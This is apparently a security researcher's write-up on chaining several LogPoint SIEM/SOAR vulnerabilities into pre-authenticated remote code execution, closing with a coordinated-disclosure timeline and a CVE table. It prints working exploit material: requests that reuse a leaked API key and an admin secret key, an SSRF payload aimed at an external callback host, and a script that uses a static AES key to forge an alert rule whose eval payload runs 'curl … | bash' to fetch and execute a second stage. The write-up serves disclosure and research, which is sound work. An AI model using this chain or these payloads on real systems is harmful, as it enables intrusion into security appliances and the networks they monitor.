As the method name suggests, /v1/user/auth/apikey maps to getAllApiCredentials(), which returns the API credentials stored on the Java side. The response is an array, but it contains only a single apiKey and apiSecret.

It looks like these credentials belong to my admin account and are used internally between SOAR services. The JWT gets me in, but inside the system, authentication shifts to this API key model.

That leads to the obvious next question. If I now have an API key, is there an endpoint that accepts it and tells me who I am? I copied the newly leaked apiKey and send the following request.

GET /soar/sso/v1/user/apikey HTTP/2

Host: 192.168.179.136

Secbi_api_key: 2IBwnxkulBv7I5EJpnMvKdEaIwbqaLsAr8BpAGij2jXmWsD_vv6q-gWTXpCdUNl-t4eCMjqPSwPvNOFqElgAz3nhbUzcHOPC-mwEUHpcj-PRKRFNTLDIC16Ty7EJg

Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"

Accept: application/jsonOur new endpoint that actually tells me who I am ? is quite similar to the one I’ve just used.

- Our new API that takes

Secbi_api_keyheader issso/v1/user/apikey. - Our previously used one takes

secbi_auth_tokenheader and returns all the API tokens issso/v1/user/auth/apikey

Yes, I was confused too. Security through obscurity almost worked. Almost.

But the real surprise is in the response itself. The returned JSON answers the question very clearly.

The username is secbi.

HTTP/2 200 OK

Server: nginx

Date: Tue, 18 Jun 2024 11:24:34 GMT

... OMITTED HEADERS ...

Strict-Transport-Security: max-age=15768000

{

"username": "secbi",

"password": null,

"role": 0,

"tokenStrategy": null

}

It turns out this is not a regular user at all. secbi is an internal, highest-privilege SOAR account that comes bundled with the installation and is used exclusively for microservice-to-microservice communication.

Chaining these 3 bugs, we can hit every single endpoint in the Java microservice component of Logpoint!

Critical Thinking: Where to proceed from now on?

Chaining issues in the Java microservices clearly expands the attack surface, but it also has a ceiling. Even a full compromise there leaves me inside a container. That is not the endgame.

So I shift focus. None of the tokens or API keys apply to the Python backend that runs on the operating system itself, but that raises a far more interesting question. What if I can add more bugs to the chain that lets me initiate an admin session directly on the Python side?

That is where the real fun begins.

Bug 4: Server-Side Request Forgery leads to Authentication Bypass on LogPoint Python Backend

I was thinking about what type of a “bug” I need to add to the chain while I was going through my notes, and I saw the following log!

LOGPOINT API call:

Method: GET

URL: http://127.0.0.1:18000/User/preference

cookie: class Cookie {

key: session

value: INVALIDCOOKIE

}That immediately brings me back to the service listening on localhost:18000, accessible only from within the appliance. Until now, I had never bothered to read that part of the code. There was simply no reason to.

But now there is. If something exploitable lives there, I do not need direct access. I can pivot back to the Java side and look for an SSRF to reach it. And since the request would originate from localhost, access controls would not stand in the way at all.

At that point, the path forward becomes very clear. And I’ve found something that I can actually use!

@app.route("/private/user_access_key", methods=["GET"])

def secret_fetch():

"""

An internal API exposed for inter-application data transmission.

reads the admin user's access key (secret_key) from the database and sends it to the requester.

"""

secret_key = None

admin_user = dict()

pipelines = [

{

"$match": {"active": True},

},

{

"$project": {

"username": 1,

"secret_key": 1,

"usergroup_fk": {

"$map": {

"input": {

"$map": {

"input": "$usergroup",

"in": {

"$arrayElemAt": [{"$objectToArray": "$$this"}, 1]

},

}

},

"in": "$$this.v"}},

}

},

{

"$lookup": {

"from": "usergroup",

"localField": "usergroup_fk",

"foreignField": "_id",

"as": "usergrps"

}

},

{"$unwind": '$usergrps'},

{'$match':

{'usergrps.lpadmin': True}},

]

admin_user = dboperation.aggregation_pipe('user', pipelines)

if admin_user:

admin_user = admin_user[0]

secret_key = admin_user.get("secret_key")

else:

logging.critical(

"search api; requested; type=audit_log; msg=active admin user not found; source_address=%s"

% request.remote_addr

)

return jsonify({"success": False, "message": "Active admin user not found."})

return jsonify({"success": bool(secret_key),

"username": admin_user.get('username', None), "secret_key": secret_key})The above endpoint simply returns the secret_key of the admin user! But hold your horses, I have even more questions now.

root@logpoint:~ curl http://127.0.0.1:18000/private/user_access_key

{

"secret_key": "9930cb348f02c7114f7f1206fa964595",

"success": true,

"username": "admin"

}This internal API exists as a bridge between the Java SOAR services and the legacy Python backend, allowing them to communicate when new Docker based features are added to an older core platform. From an attacker’s perspective, it is a perfect SSRF target. But it is not a normal public endpoint. Only a small set of internal APIs accept secrets and return data, all designed strictly for microservice use.

How can I take an advantage of this key to initiate new session cookie on the Python side ?

Further reading of the Python code base showed me an interesting if-else statement on the /initapp endpoint. Sending a simple HTTP POST request with a valid username and secret_key is enough to initiate a valid session and retrieve a COOKIE.

def initiate_admin_session(lp_user_dict):

global TARGET, cookies

print("[+] Going to abuse /initapp on LogPoint-SIEM Backend to assign our user to the session..!")

payload = {

'user': 'admin',

'secret': "9930cb348f02c7114f7f1206fa964595',

'CSRFToken': 'undefined'

}

r = requests.post(TARGET + '/initapp',data=payload, verify=False)

if r.cookies:

print("[+] Successfully initiated the admin session ournew cookie : " + str(r.cookies))

cookies = r.cookies

else:

print("[-] Awkward..! Could not initiate the admin session")

print(r.text)

exit(1)I’m ready to hunt an SSRF in the Java layer! This is my final pass through this containerized LogPoint microservice.

Up to this point, I was still inside a container. That boundary was about to disappear.

Root cause analysis of the ConfigTest SSRF

Finding the right candidates and knowing where to look in the codebase turns out to be fairly easy with simple IDE searches. I also use Semgrep to speed things up, but the details of that process are not important here.

When a request is sent to /soar/api/v1/soar-sources/config/test/run, it is routed to an internal docker container named api-service. The controller method is implemented at api/soar/sources/SoarSourcesApi.java.

@Override

public ResponseEntity<ActionResult> testSourceConfig(

@ApiParam(value = "a full source with additional params", required = true)

@Valid @RequestBody final SourceConfigTestContext sourceConfigTestContext

) {

final SourceConfig sourceConfig = sourceConfigTestContext.getSourceConfig();

final long timeIntervalMinutes = sourceConfigTestContext.getTimeIntervalMinutes();

final PullResultContext result = this.pullerTestExecutor.pullTest(

sourceConfig,

timeIntervalMinutes

);

final ActionResult actionResult = new ActionResult();

actionResult.setId(sourceConfig.getUuid());

actionResult.setName(sourceConfig.getSourceName());

actionResult.setStatusCode(

String.valueOf(result.getStatusCode())

);

ActionUtils.populateActionResultHttpRequestResponseStr(

actionResult,

result.getHttpRequest(),

result.getResponse(),

result.getRawResponseBody()

);

actionResult.setRawResponse(result.getRawErrorResponse());

return (ResponseEntity<ActionResult>)

new ResponseEntity(

(Object) actionResult,

HttpStatus.OK

);

}The above code is pretty straightforward. JSON body of the request is send to the pullTest()

public PullResultContext pullTest(SourceConfig sourceConfig, Long timeIntervalMinutes) {

PullResultContext pullResultContext;

try {

SourceConfig encryptSourceConfig =

DispatcherCommonUtils.encryptExecutionParameters(this.incidentsSourceDao, sourceConfig);

Puller puller = PullerFactory.get(this.configuration, encryptSourceConfig);

puller.init();

long nowSeconds = Instant.now().getEpochSecond();

long slidingWindowSeconds = TimeUnit.MINUTES.toSeconds(timeIntervalMinutes);

long startNewLogPullTimeSeconds = nowSeconds - slidingWindowSeconds;

pullResultContext = puller.execute(

encryptSourceConfig,

startNewLogPullTimeSeconds,

nowSeconds,

encryptSourceConfig.getTzCode()

);

} catch (Exception e) {

pullResultContext = new PullResultContext();

pullResultContext.setStatusCode(500);

Throwable cause = e.getCause();

pullResultContext.setRawErrorResponse(

cause != null ? cause.toString() : e.getMessage()

);

}

return pullResultContext;

}When I have a look at the sourceConfig class to understand the JSON data structer, because its populated from the HTTP body on the controller method, I didn’t even need to read the puller.execute() at all.

{

"sourceConfig": {

"uuid": "a22aa4d1-2df2-4b8a-9aba-cf5087bc01d9",

"description": "Local Logpoint-SIEM instance",

"enabled": true,

"executionParams": {

"logpointSiemMachineIp": "xrsbfpeerdfulurvi24lssvvm2dq4nsc.oastify.com:80/?asd=",

"logpointPrivateApiSchema": "http",

"logpointPrivateApiPort": "80",

"logpointIncidentsApiPath": "/incidents",

"enforceCredentialsFromFile": false,

"logpointPullIncidentsUserName": "",

"logpointPullIncidentsAccessKey": ""

},

"filters": null,

"idFieldName": "incident_id",

"sourceType": "LOGPOINT",

"tzCode": "UTC",

"sourceName": "Logpoint-SIEM"

},

"timeIntervalMinutes": 1

}

The implementation simply concatenates the scheme, machine IP, port, and path. There is no validation on any of these fields. By appending a query string to logpointSiemMachineIp, everything that follows including the path and port is treated as part of the query.

That changes everything. With this in place, I can force the application to issue a GET request to any URL I choose.

Bonus tip: I append

?asd=to the end because the runner tends to concatenate extra path/port fragments onto our input/host. By starting a query string early, anything it appends later is treated as part of the query parameter, not the actual host/path

The only missing piece is a valid uuid for the first parameter, which turns out to be easy to obtain from the /soar/api/v1/soar-sources/config endpoint itself!

Recap of the chaining of 4 bugs

Now there is only one thing left to do. Find a code execution bug in the Python backend. And, as it turns out, that opens up yet another rabbit hole waiting to be explored.

Bug 5 – Authenticated Code Evaluation Vulnerability on Python-Backend

At this point, the task becomes surprisingly simple. I no longer need to read the entire codebase. Instead, I narrow my focus and start hunting for sinks, the places where potentially dangerous functions are used and where a small mistake could turn into something much bigger.

I’ve found the following code section, and it already indicates this is related to the rule engine. But since the operators are all comparison operators, there is no way these left and right parameters are validated before reaching here, right?

class _Condition:

@classmethod

def evaluate(cls, left, right, operator):

if operator in ('<', '>', '<=', '>=', '==', '!='):

return eval(str(left) + str(operator) + str(right))Now all I had to do was look for all the references of this _Contion class to see that these left or right can be anything other than an integer. The traverse back to the source from our sink.

There is only one place this function has been called, which is _Alert.is_triggered() . That’s where the quite small mistake made my day!

def is_triggered(self, rows_count, alert_id, field, field_values, time_range, throttling_enabled):

"""

Evaluates whether the trigger condition has been reached for the alert.

Returns True if condition has been met.

"""

alert_triggered = _Condition.evaluate(rows_count, self.get("trigger_value"), self.get("condition"))

if alert_triggered is None:

logging.warning("alerting; condition unknown; alert_name=%s; condition=%s;", self.get("alert_name"), self.get("condition"))

if alert_triggered is True:

if throttling_enabled is True:

should_throttle = self.should_throttle_alert(alert_id, field, field_values, time_range)

alert_triggered = False if should_throttle else True

return alert_triggeredAs you might remember, I can only place my payload into either the first or the second parameter of evaluate(). The second parameter is where the small but critical mistake happens. Instead of being validated, self.get("trigger_value") it simply pulls the value directly from the object’s attributes.

What makes this interesting is that _Alert already has a method designed specifically for this purpose. It properly casts the value to an integer. But that method is never used here! The value is taken straight from the getter and passed along as is.

def get_trigger_value(self): # Note: THIS FUNCTION IS NEVER USED mdisec

"""

Returns alert trigger value

"""

try:

trigger_value = int(self.get("trigger_value"))

except ValueError:

trigger_value = None

logging.info("alerting; invalid trigger value; integer expected; got trigger_value=%s", self.get("trigger_value"))Let’s continue tracing the caller chain. The is_triggered function is only called from a single place. It lives inside the AlertAnalyzer class, which spans more than 300 lines of code. To keep the focus on what matters, I omit everything else and show only the lines relevant to the behavior in question.

class AlertAnalyzer:

# ... OMITTED CODE ...

def analyze(self, answer):

search_id = answer.get("orig_search_id")

alerts_list = self.search_alert_map.get_alert_list(search_id)

# ... OMITTED CODE ...

rows_count = len(answer.get("rows"))

for alert_id in alerts_list:

alert = self.alerts.get(alert_id)

# ... OMITTED CODE ...

if alert.is_triggered(rows_count, alert_id, field, field_values, time_range,throttling_enabled):

# ... OMITTED CODE ...The win condition is finally clear. If I can save my own alert in the database with a payload embedded in the trigger_value field, I can enable the rule using a deliberately generic query, so it always matches. The moment the engine evaluates that condition, it also evaluates my payload. That is the point where it stops being theory and becomes remote code execution.

The question is not whether a rule can be created.

The real question is whether validation catches it this time, or whether I get lucky twice ?

Bug 6 – Exploiting AES Static key to import encrypted PAK file to bypass integer validation

The following UI screenshot shows how to create an alert rule, and unfortunately, we didn’t get lucky twice in a row. Condition value is validated, and it expects me to send an integer. Therefore, there is no way that I can actually implant my payload into the rule!

That is the moment I realize I have tunnel vision. I am already deep down the rabbit hole, pushing in one direction for too long. It feels like the right time to step back, stop forcing it, and look for danger elsewhere.

I start closing browser tabs. And right before I’m done, I notice it.

I almost missed it.

A button quietly sitting there. Export the Rule. Button.

I export the rule and immediately notice something interesting. Its contents are encrypted. When I import it back into LogPoint, it gets decrypted and written into the database exactly as expected.

That is when a familiar pattern clicks. Encryption often creates an illusion of trust. Once data is encrypted, engineers often assume it is safe and unchanged and therefore skip the validation steps they would apply before. If the system trusts whatever comes out of decryption, then the real challenge is no longer validation.

All I need to do is understand how this encryption works and modify the rule. A closer look at the implementation reveals the crucial detail. The AES key used during the alert export process is static.

Alert Rule Decryptor

Most of the cryptography related code of the following script is taken directly from the original codebase.

FORMAT_PREFIX = b'v2:'

WEB_DELIVERY_IP = "172.28.150.242" # TODO: CHANGE THIS WITH YOUR IP WHERE YOU LISTEN FOR THE REVERSE SHELL

FLASK_APP_ENCRYPTION_KEY = 'ImmUnEsEcUrIty'

ENC_KEY = hashlib.md5(FLASK_APP_ENCRYPTION_KEY.encode("utf-8")).hexdigest()

CHECKSUM_LEN = 16

CHECKSUM_LEN = 16

FORMAT_PREFIX = b'v2:'

def decrypt_data(enc_data):

"""

decrypts data encrypted by AES

"""

IV = b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

try:

if not enc_data.startswith(FORMAT_PREFIX):

old_decoder = AES.new(tobytes(ENC_KEY), AES.MODE_ECB, IV)

return old_decoder.decrypt(enc_data).rstrip(b' ')

obj = AES.new(tobytes(ENC_KEY), AES.MODE_CFB, IV)

decrypted = obj.decrypt(enc_data[len(FORMAT_PREFIX):])

checksum = decrypted[:CHECKSUM_LEN]

raw_data = decrypted[CHECKSUM_LEN:]

expected_checksum = hmac.new(tobytes(ENC_KEY), raw_data).digest()

if checksum != expected_checksum:

raise ValueError("invalid checksum")

return tostring(raw_data)

except ValueError as e:

try:

print("webserver import data; error=%s" % e)

return

finally:

e = None

del e

def encrypt_data(raw_data):

"""encrypts long data

"""

IV = b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

raw_data = tobytes(raw_data)

checksum = hmac.new(tobytes(ENC_KEY), raw_data).digest()

assert len(checksum) == CHECKSUM_LEN

obj = AES.new(tobytes(ENC_KEY), AES.MODE_CFB, IV)

return FORMAT_PREFIX + obj.encrypt(checksum + raw_data)

def decrypt_pak_alertrule():

with open('mdisec-generated-backdoored-implanted-rule.pak', 'rb') as f:

data = f.read()

# save as alert.json

with open('alert.json', 'w') as f:

f.write(decrypt_data(data))

def generate_backdoored_pak_file():

with open('alert.json', 'r') as f:

data = f.read()

# load json and modify the alert rule

data = json.loads(data)

data['Alert'][0]['name'] = generate_random_string()

data['Alert'][0]['settings']['alertrule_id'] = hashlib.md5(generate_random_string().encode()).hexdigest()

data['Alert'][0]['settings']['condition']['condition_value'] = "eval(\"__import__('os').system('curl {WEB_DELIVERY_IP}:8000 | bash')\")"

with open('backdoored-implanted-rule.pak', 'wb') as f:

f.write(encrypt_data(json.dumps(data)))

# save json as plain text

with open('backdoored-implanted-rule.json', 'w') as f:

f.write(json.dumps(data, indent=4))

"""

# pip3 install pycryptodome

"""

decrypt_pak_alertrule()

generate_backdoored_pak_file()One of the shortest paths to a shell is a simple web delivery payload. Once our payload runs, LogPoint appliance will run curl command to get the 2nd stage of the payload from our server and pipe it into the bash! Bit noisy yeah, but this is also not a red-team exercise.

I wrap the payload inside an eval() call because the sink in _Condition.evaluate() concatenates additional strings around the variable. That behavior makes it easy to run into Python syntax errors, which is something I want to avoid entirely. The goal is simple: execute my code cleanly. Anything that happens after my own eval() runs is irrelevant.

Once I imported the backdoored-implanted-rule.pak file I generated, rule successfully imported! Now I need to find a way to trigger the rule 🙂

Last step: How To Trigger the Alert

Importing the modified alert is not enough. I still need a way to trigger it and reach the vulnerable code path.

The simplest approach is to create a rule and attach it to the alert. Conveniently, this can be done inside the same PAK file. I open the alert.json file generated during the alert-pak-file-decrypt.run step and start wiring the pieces together.

"livesearch_data": {

"generated_by": "alert",

"searchname": "mdi",

"description": "",

"flush_on_trigger": false,

"query": "\"user_agent\"=\"*Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)*\" \"GET\" robots.txt",

"repos": [

"127.0.0.1:5504"

],

"extra_query_filter": "",

"query_info": {

"aliases": [],

"columns": [],

"fieldsToExtract": [

"user_agent",

"msg"

],

"grouping": [],

"lucene_query": "((user_agent:*Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)* AND GET) AND robots.txt)",

"query_filter": "\"user_agent\"=\"*Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)*\" \"GET\" robots.txt",

"query_type": "simple",

"success": true

}

}

The rule itself is deliberately simple. If there is a GET request to robots.txt with a Google crawler user agent, the rule triggers.

I send around a hundred requests to hit the threshold. Since the rule scans logs from the past 30 days and runs every minute, I just need to wait briefly for the engine to pick it up and execute.

(By default, Logpoint populates its own logs into the indexes. That means we can use LogPoint HTTP port to send these robots.txt requests)

Exploit in Action: Chaining 6 bugs + 1 feature together! Pre-authenticated Remote Code Execution

I record my exploit on action

Recap of the attack chain

What begins as a routing issue at the edge propagates through internal services, authentication logic, and finally reaches the Python backend, static AES key, and Code Eval bug, resulting in remote code execution. The diagram below shows the complete flow.

Public Disclosure Timeline

- 30/05/2024 11:00 BST – The LogPoint product security website instructed users to “Create a support ticket,” but it did not allow me to create a support account. I could not find any email address or alternative channel to report the issue for coordinated vulnerability disclosure.

- 30/05/2024 15:01 BST – I sent LinkedIn InMail messages to LogPoint employees to identify a point of contact. (This is, quite literally, the only reason I keep paying for LinkedIn Premium each year.)

- 30/05/2024 17:28 BST – One of the LogPoint executives replied promptly, and we began corresponding via email.

- 30/05/2024 22:18 BST – The same executive confirmed that the disclosure was already being processed.

- 10/06/2024 10:04 BST – I requested a status update.

- 10/06/2024 12:03 BST – The vendor confirmed that they were actively working on a fix.

- 20/06/2024 05:20 BST – The vendor provided an update indicating that fixes for the three reported vulnerabilities were in progress.

- 20/06/2024 09:28 BST – A detailed email was sent offering pre-release patch analysis support and providing background on threat intelligence and 0-day research activities. It was explicitly clarified that the communication was not sales-related and was made in the context of coordinated vulnerability disclosure.

- 16/07/2024 08:38 BST – The vendor acknowledges and appreciates the offer of patch analysis, confirms that fixes are in progress.

- 22/07/2024 13:03 BST – I reported 8 additional critical vulnerabilities.

- 24/07/2024 06:45 BST – The vendor acknowledged receipt of the additional vulnerability report.

- 19/08/2024 09:10 BST – 80 days had passed since the initial disclosure. I requested an update.

- 21/08/2024 09:53 BST – The vendor confirmed that the initially reported vulnerabilities have been fixed and are nearing release, and public disclosure will only occur after the official release.

- 19/09/2024 13:00 BST – 112 days had passed since the initial disclosure of the 3 vulnerabilities, and 60 days had passed without a hotfix or meaningful update regarding the additional 8 vulnerabilities, some of which included pre-authentication RCE vectors. As a result, we took proactive steps to notify affected organizations.

- 3/10/2024 00:00 CET – LogPoint released patches in the Priority Access release of version 7.5.0.

- 31/10/2024 11:03 CET – I became aware of LogPoint’s public blog post announcing the release.

- 14/01/2025 16:24 BST – 229 days later, we published our first public disclosure, without releasing full technical details.

- 02/01/2026 – Due to the vendor’s continued lack of communication, I concluded that substantial architectural changes were still in progress. Given the severity of the vulnerabilities in a SIEM/SOAR security product, I have decided to delay publication of the full technical write-up by 365 days.

Official announcement from the vendor

The following table shows the CVE numbers and severities issued by the vendor.

| Title | CVSS Severity | Description |

|---|---|---|

| CVE-2024-56086 | 7.1 High | Report Templates RCE |

| CVE-2024-56085 | 5.9 Medium | Server-Side Template Injection RCE |

| CVE-2024-48954 | 6.4 Medium | EventHub Collector OS Cmd Injection |

| CVE-2024-48953 | 7.5 High | Unauthenticated Plugin Registration |

| CVE-2024-48950 | 7.5 High | Authentication and CSRF bypass |

| CVE-2024-56084 | 7.1 High | Universal Normalizer RCE |

| CVE-2024-48951 | 7.5 High | SSRF |

| CVE-2024-56087 | 5.9 Medium | Server-Side Template Injection RCE |

| CVE-2024-48952 | 6.4 Medium | Static JWT Secret Key |

LogPoint is a European-born security platform headquartered in Copenhagen, Denmark, founded in the early 2000s with a focus on large-scale log ingestion and correlation. What started as a log management solution evolved into a unified SIEM, SOAR, and UEBA platform, designed to support detection engineering, investigation workflows, and automated response across complex enterprise environments. Today, LogPoint operates globally, serving more than 1000+ organizations that rely on it for both real-time threat detection and compliance-driven security monitoring.